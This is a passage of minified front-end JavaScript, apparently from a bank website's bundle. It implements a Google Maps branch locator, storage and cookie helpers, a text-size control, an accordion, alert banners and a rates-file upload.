Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.ThreeColFlexLayout=void 0;n.ThreeColFlexLayout=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){var e=$(".three-col-flex-layout .three-col-flex-item");if(e.length){var t=e.length,n=t-1,o=t%3;0!=o&&(2===o?(this.setWidth(e,n,"calc(50% - 14px)"),this.setWidth(e,n-1,"calc(50% - 14px)")):this.setWidth(e,n,"calc(100% - 14px)"))}}},{key:"setWidth",value:function(e,t,n){e[t].style.maxWidth=n}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],7:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.GoogleMap=void 0;var o=e("./MapMarker");function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return a(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,r=function(){};return{s:r,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,s=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return s=e.done,e},e:function(e){l=!0,i=e},f:function(){try{s||null==n.return||n.return()}finally{if(l)throw i}}}}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}function s(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,l(o.key),o)}}function l(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}n.GoogleMap=function(){return e=function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.locations=t.locations||[],this.container=t.container||"#not_available",this.map=null,this.mapBounds=null,this.markers=[],this.styling=t.styling||!1,this.onMarkerClick=t.onMarkerClick||function(){},this.allInfoWindows=[],this.searchedLocation=t.searchedLocation,this.searchedMarker=null},(t=[{key:"main",value:function(){var e=this;if(this.container=document.querySelector(this.container),this.container){if(this.mapBounds=new google.maps.LatLngBounds,this.searchedLocation.position&&this.mapBounds.extend(this.searchedLocation.position),this.map=new google.maps.Map(this.container,{disableDefaultUI:!0,zoomControl:!0,gestureHandling:"cooperative",styles:this.styling}),this.geocodeAddresses().then(function(t){t.forEach(function(t){e.makeMarker(t,t.address[0],t.address[1],e.allInfoWindows)})}),this.linkMarker(this.markers),0==this.locations.length)var t=google.maps.event.addListener(this.map,"idle",function(){e.map.setZoom(13),google.maps.event.removeListener(t)});else var n=google.maps.event.addListener(this.map,"idle",function(){e.map.fitBounds(e.mapBounds),google.maps.event.removeListener(n)});this.searchedLocation.position&&(this.searchedMarker=new google.maps.Marker({position:this.searchedLocation.position,map:this.map,animation:google.maps.Animation.DROP}))}}},{key:"linkMarker",value:function(e){$("article.enable-on-map").off("click"),$("article.enable-on-map").on("click",function(){var t,n=$("article.enable-on-map").index($(this)),o=i(e);try{for(o.s();!(t=o.n()).done;)t.value.closeWindow()}catch(e){o.e(e)}finally{o.f()}$(this).addClass("active"),e[n].openWindow()})}},{key:"geocodeAddresses",value:function(){var e=[],t=new google.maps.Geocoder;return this.locations.forEach(function(n){e.push(new Promise(function(e,o){"string"==typeof n.address?t.geocode({address:n.address},function(t,r){r!=google.maps.GeocoderStatus.OK?o(console.warn("Google maps Geocode: Can't convert ".concat(n.address," to lat/lon: ").concat(r))):(n.address=[t[0].geometry.location.lat(),t[0].geometry.location.lng()],e(n))}):e(n)}))}),Promise.all(e)}},{key:"makeMarker",value:function(e,t,n,r){var i;i=new o.MapMarker({name:e.name,address:e.address,link:e.link,hoursets:e.hoursets,lat:t,long:n,id:e.id},this.map,this.mapBounds,this.onMarkerClick,r),this.markers.push(i)}}])&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{"./MapMarker":9}],8:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.Locations=void 0;var o=e("./GoogleMap");function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,a(o.key),o)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}n.Locations=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"displayLocations",value:function(){var e=$(".enable-on-map"),t=$("#map"),n=document.getElementById("locationInput");if(t.length&&e.length&&n){var r,i,a,s=new google.maps.places.Autocomplete(n),l={},c=[];e.each(function(){var e=this.id.split("-")[1];e-=1,$(this).css("order",e),a=$(this).attr("data-lat")&&$(this).attr("data-lng")?[$(this).attr("data-lat"),$(this).attr("data-lng")]:$(this).attr("data-address"),c.push({address:a,name:$(this).find(".location-title").text(),link:$(this).find(".location-link").attr("href"),hoursets:$(".hourset",this),id:$(this).attr("id")})});var u=new o.GoogleMap({locations:c,container:"#map",onMarkerClick:function(e,t){$("article.active").removeClass("active"),$("#"+e).addClass("active")},searchedLocation:l});u.main(),$("#locationInput").on("change",function(e){""===e.target.value&&(s.set("place",{}),l={},r="",r="",document.querySelectorAll(".location-item").forEach(function(e){b($(e),"",!0)}),y(),h())}),0!=$("#map").length&&($(".select-box select").change(function(){h($(this))}),s=new google.maps.places.Autocomplete(document.getElementById("locationInput")),google.maps.event.addListener(s,"place_changed",function(){var e=s.getPlace();void 0!==e.geometry&&(r=e.geometry.location.lat(),i=e.geometry.location.lng(),(l={}).position=new google.maps.LatLng(r,i),h())}));var d,f=new URLSearchParams(window.location.search),p=null==f?void 0:f.get("locations-locationType"),m=null==f?void 0:f.get("locations-address");(p||m)&&(null===(d=$(".locations .locationsTitle"))||void 0===d||d.get(0).scrollIntoView({behavior:"smooth"}),p&&($(".select-box select.location-type").val(p),m||$(".select-box select.location-type").trigger("change")),m&&($("#locationInput").val(m),setTimeout(function(){$("#locationInput").focus()},1e3)))}function y(){var n;t.length&&e.length&&(c=[],$(".enable-on-map").each(function(){n=$(this).attr("data-lat")&&$(this).attr("data-lng")?[$(this).attr("data-lat"),$(this).attr("data-lng")]:$(this).attr("data-address"),c.push({address:n,name:$(this).find(".location-title").text(),link:$(this).find(".location-title").parent().attr("href"),hoursets:$(".hourset",this),id:$(this).attr("id")})}),(u=new o.GoogleMap({locations:c,container:"#map",onMarkerClick:function(e,t){$("article.active").removeClass("active"),$("#"+e).addClass("active")},searchedLocation:l})).main())}function b(e,t,n){e.css("display","flex"),e.addClass("enable-on-map"),n&&(t=null,e.find(".distance").html(""),e.data("distance",t)),t&&(t=t.toFixed(2),e.find(".distance").html(t+" miles"),e.data("distance",t))}function h(e){var t;$(".select-box select.service-type").val().replace(/\s/g,"");var n=$(".select-box select.location-type").val().replace(/\s/g,""),o=$(".select-box select.service-type").val().replace(/\s/g,""),a=$(".select-box select.location-type option:first-child").val().replace(/\s/g,""),s=$(".select-box select.service-type option:first-child").val().replace(/\s/g,"");t=$(".select-box select.location-type").val().replace(/\s/g,""),$(".select-box select.service-type").val().replace(/\s/g,""),$("article").each(function(){$(".bankInfo",this).children(".options").text();var e,l=$(this).attr("data-types"),c=$(this).attr("data-services"),u=$(this).attr("data-lat"),d=$(this).attr("data-lng"),f=!1,p=null;l.includes(n)&&o==s&&(f=!0),n==a&&c.includes(o)&&(f=!0),n!=a&&o!=s&&$("article").each(function(){l.includes(n)&&c.includes(o)&&(f=!0)}),t==a&&$("article").each(function(){(o==s||c.includes(o))&&(f=!0)}),r&&i&&(p=function(e,t,n,o){var r=6371,i=v(n-e),a=v(o-t);e=v(e),n=v(n);var s=Math.sin(i/2)*Math.sin(i/2)+Math.sin(a/2)*Math.sin(a/2)*Math.cos(e)*Math.cos(n),l=2*Math.atan2(Math.sqrt(s),Math.sqrt(1-s)),c=r*l/1.609;return c}(r,i,u,d),""!==$("#locationInput").val()?p>60&&(f=!1):f=!0),f&&p?b($(this),p):f&&!p?b($(this)):((e=$(this)).css("display","none"),e.removeClass("enable-on-map"))}),u.searchedLocation&&function(){var e=[];$("article.enable-on-map").each(function(){e.push($(this))}),e.sort(function(e,t){return e.data("distance")-t.data("distance")});for(var t=0;t<e.length;t++)e[t].css("order",t)}(),y(),$(".locations-listings article.enable-on-map").length>0?$(".noLocationsMessage").hide():$(".noLocationsMessage").show()}function v(e){return e*Math.PI/180}}}],(t=null)&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{"./GoogleMap":7}],9:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.MapMarker=function(e,t,n,o,r){var i,a=null,s=$(".locations-listings article.enable-on-map"),l=-1,c={};c.position=new google.maps.LatLng(e.lat,e.long),c.map=t,e.icon&&(c.icon=e.icon);function u(e){return e*Math.PI/180}function d(e,t,n,o){var r=u(n-e),i=u(o-t);e=u(e),n=u(n);var a=Math.sin(r/2)*Math.sin(r/2)+Math.sin(i/2)*Math.sin(i/2)*Math.cos(e)*Math.cos(n);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))/1.609}if(a=new google.maps.Marker(c),n.extend(a.position),t.fitBounds(n),s.length<6){for(var f=0;f<s.length;f++)for(var p=1;p<s.length;p++){var m;(m=d(s[f].getAttribute("data-lat"),s[f].getAttribute("data-lng"),s[p].getAttribute("data-lat"),s[p].getAttribute("data-lng")))>l&&(l=m)}if(l<=.5)var y=google.maps.event.addListener(t,"idle",function(){t.getZoom()>15&&t.setZoom(15),google.maps.event.removeListener(y)})}i=null!=e.link&&""!=e.link?'<a href="'.concat(e.link,'" class="moreinfoLink" style="color:#a3760a;text-decoration:underline">More Info</a><br/><br/>'):"";this.link=i;var b="";if(e.hoursets){var h="";e.hoursets.each(function(){var e=$(this).find(".hourset-title").text(),t=$(".hour",this);h+='<span style="font-weight: bold;">',h+=e,h+="</span>",h+="<br />",t&&t.each(function(){var e=$(this).find(".start-day").text(),t=$(this).find(".end-day").text(),n=$(this).find(".open-time").text(),o=$(this).find(".close-time").text();h+='<span style="padding-left: 10px;">',h+=e+" - "+t+" "+n+" - "+o,h+="</span>",b+=h+="<br />",h=""})})}var v=new google.maps.InfoWindow({content:'\n            <div class="info-window">\n                <span><h3>'.concat(e.name,"</h3></span>\n                <br />\n                ").concat(b,"\n                <br/>\n                ").concat(i,'\n                <a target="_blank" href="https://www.google.com/maps/dir/current+location/').concat(e.address,'">Get Directions</a>\n            </div>\n        ')});this.infowindow=v,r.push(v),a.addListener("click",function(){for(var n=0;n<r.length;n++)r[n].close();v.open(t,a),o(e.id,a)}),this.id=e.id,this.closeWindow=function(){$("#"+this.id).removeClass("active"),v.close()},this.openWindow=function(){v.open(t,a)}}},{}],10:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.StorageHelper=void 0;n.StorageHelper=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"storeItem",value:function(e,t){this.localStorageIsSupported()&&localStorage.setItem(e,t)}},{key:"getItem",value:function(e){if(this.localStorageIsSupported())return localStorage.getItem(e)}},{key:"setCookie",value:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var r="expires="+o.toUTCString();document.cookie=e+"="+t+";"+r+";path=/"}},{key:"getCookie",value:function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return""}},{key:"localStorageIsSupported",value:function(){var e="test",t=window.sessionStorage;try{return t.setItem(e,"1"),t.removeItem(e),!0}catch(e){return!1}}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],11:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.FluentUI=void 0;n.FluentUI=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},(t=[{key:"enable",value:function(){this.applyBasicHoverEffects(),$("body").addClass("fluent-design")}},{key:"applyBasicHoverEffects",value:function(){var e={maxTilt:0,glare:!0,maxGlare:.5};$("a.btn").tilt(e).addClass("fluent-element"),$(".simple-cta").tilt(e).addClass("fluent-element"),$(".product").tilt(e).addClass("fluent-element"),$(".promo-box").tilt(e).addClass("fluent-element")}}])&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],12:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.MaterialDesign=void 0;n.MaterialDesign=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},(t=[{key:"enable",value:function(){$("body").addClass("material-design"),$("a.btn").addClass("material-element"),$(".simple-cta").addClass("material-element"),$(".product").addClass("material-element"),$(".promo-box").addClass("material-element")}}])&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],13:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.TextSizer=void 0;var o=e("./../util/StorageHelper");function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,a(o.key),o)}}function a(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}var s="text_sizer_value";n.TextSizer=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){var e=this;$(".text-size-increase").on("click",function(t){t.preventDefault(),e.increaseFontSize()}),$(".text-size-decrease").on("click",function(t){t.preventDefault(),e.decreaseFontSize()}),this.getSetting()}},{key:"increaseFontSize",value:function(){var e=$("html");e.hasClass("text-large")?(e.removeClass("text-large"),e.addClass("text-larger"),this.saveSetting("text-larger")):e.hasClass("text-larger")?(e.removeClass("text-larger"),e.addClass("text-largest"),this.saveSetting("text-largest")):e.hasClass("text-largest")||(e.addClass("text-large"),this.saveSetting("text-large"))}},{key:"decreaseFontSize",value:function(){var e=$("html");e.hasClass("text-large")?(e.removeClass("text-large"),localStorage.removeItem(s)):e.hasClass("text-larger")?(e.removeClass("text-larger"),e.addClass("text-large"),this.saveSetting("text-large")):e.hasClass("text-largest")&&(e.removeClass("text-largest"),e.addClass("text-larger"),this.saveSetting("text-larger"))}},{key:"saveSetting",value:function(e){o.StorageHelper.storeItem(s,e)}},{key:"getSetting",value:function(e){var t=o.StorageHelper.getItem(s);t&&$("html").addClass(t)}}],(t=null)&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{"./../util/StorageHelper":10}],14:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.BankCustom=void 0;var o=e("./modules/menu"),r=e("./modules/rates"),i=e("./modules/scrollToTop"),a=e("./modules/search"),s=e("./modules/goToSelectURL"),l=e("./modules/speedbump"),c=e("./modules/fontAwesomeWCAG"),u=e("./modules/heroSlider"),d=e("./modules/mobileLogin"),f=e("./modules/accordion"),p=e("./modules/alert"),m=e("./modules/testimonialSlider"),y=e("./modules/stages-slider"),b=e("./modules/mobile-kiosk"),h=e("./modules/ratesNearby"),v=e("./modules/fileUpload"),g=e("./modules/iframe-resizer"),w=e("./modules/recommender-tool"),S=e("./modules/regionSpeedbump"),$=e("./modules/resource-center"),k=e("./modules/modal-speedbump");function T(e){return T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},T(e)}function C(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,x(o.key),o)}}function x(e){var t=function(e,t){if("object"!=T(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=T(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==T(t)?t:t+""}n.BankCustom=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.main()},(t=[{key:"main",value:function(){o.Menu.main(),d.Login.main(),r.Rates.main(),i.ScrollToTop.main(),a.Search.main(),s.GoToSelectURL.main(),l.SpeedBump.main(),c.fontAwesomeWCAG.main(),u.HeroSlickSlider.main(),f.Accordion.main(),p.Alert.main(),m.TestimonialSlider.main(),new y.StagesSlider,b.MobileKiosk.main(),new g.IframeResizer,w.RecommenderTool.main(),S.RegionSpeedBump.main(),new $.ResourceCenter,document.querySelector(".modal-speedbump-form")&&k.ModalSpeedbump.main(),document.querySelectorAll(".rates-nearby").length&&new h.RatesNearby,document.querySelectorAll(".rates-upload").length&&new v.FileUpload}}])&&C(e.prototype,t),n&&C(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{"./modules/accordion":15,"./modules/alert":16,"./modules/fileUpload":17,"./modules/fontAwesomeWCAG":18,"./modules/goToSelectURL":19,"./modules/heroSlider":20,"./modules/iframe-resizer":21,"./modules/menu":22,"./modules/mobile-kiosk":23,"./modules/mobileLogin":24,"./modules/modal-speedbump":25,"./modules/rates":26,"./modules/ratesNearby":27,"./modules/recommender-tool":28,"./modules/regionSpeedbump":29,"./modules/resource-center":30,"./modules/scrollToTop":31,"./modules/search":32,"./modules/speedbump":33,"./modules/stages-slider":34,"./modules/testimonialSlider":35}],15:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.Accordion=void 0;n.Accordion=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(document).on("click",".accordionTitle",function(){$(this).children(".fas").toggleClass("fa-minus fa-plus"),$(this).toggleClass("expanded"),$(this).siblings(".expandable-category-information").slideToggle(),$(this).children(".plus-minus-toggle").toggleClass("collapsed")})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],16:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.Alert=void 0;n.Alert=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(".alertBanner .close").click(function(e){e.preventDefault(),$(this).parents(".alertBanner").animate({height:0},500,function(){$(this).css("display","none"),window.localStorage.setItem($(this).attr("id"),$.md5($(this).html()))})}),window.onload=function(){$(".alertBanner").each(function(){window.localStorage.getItem($(this).attr("id"))==$.md5($(this).html())&&$(this).remove()})}}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],17:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.FileUpload=void 0;n.FileUpload=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.modalInit(),this.uploadButtonInit()},(t=[{key:"modalInit",value:function(){$(document).ready(function(){$(document).ajaxStart(function(){$("html").addClass("loading")}),$(document).ajaxStop(function(){$("html").removeClass("loading")}),$(document).ajaxError(function(){$("html").removeClass("loading")})})}},{key:"uploadButtonInit",value:function(){$(document).ready(function(){$("#btnUpload").click(function(){if(void 0!==window.FormData){for(var e=$("#file").get(0).files,t=!1,n=new FormData,o=0;o<e.length;o++)n.append(e[o].name,e[o]),t=!0;if(!t)return void alert("Please select a file before attempting to upload");$.ajax({url:"/api/rates/UploadRatesFile",type:"POST",contentType:!1,processData:!1,data:n,success:function(e){alert("Upload completed")},error:function(e){alert("An error occurred during the upload process: "+e.statusText)}})}else alert("FormData is not supported.")})})}}])&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],18:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.fontAwesomeWCAG=void 0;n.fontAwesomeWCAG=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){setTimeout(function(){$('svg[role="img"').each(function(){"true"==$(this).attr("aria-hidden")&&$(this).attr("role","presentation")})},500)}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],19:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.GoToSelectURL=void 0;n.GoToSelectURL=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"main",value:function(){$(".categorySelect").on("change",function(){var e=$(this).val();return e&&(window.location=e),!1})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],20:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var 